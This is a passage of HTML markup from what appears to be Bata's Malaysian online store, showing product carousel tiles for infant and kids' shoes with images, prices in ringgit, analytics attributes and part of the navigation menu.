<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="19.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0319027">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0319027.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0319027" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f8f383/images/tile/0319027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0319027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0319027"
        data-analytics-product-id="521D_2023_0319027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0319027.html"
        aria-labelledby="brand-521D_2023_0319027 product-521D_2023_0319027-name product-521D_2023_0319027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0319027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0319027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0319027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0319027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0319027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0319027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0319027"
    data-dimension3="521D_2023_0319027"
    data-price="19.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbdf9e240/images/tile/0319027_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
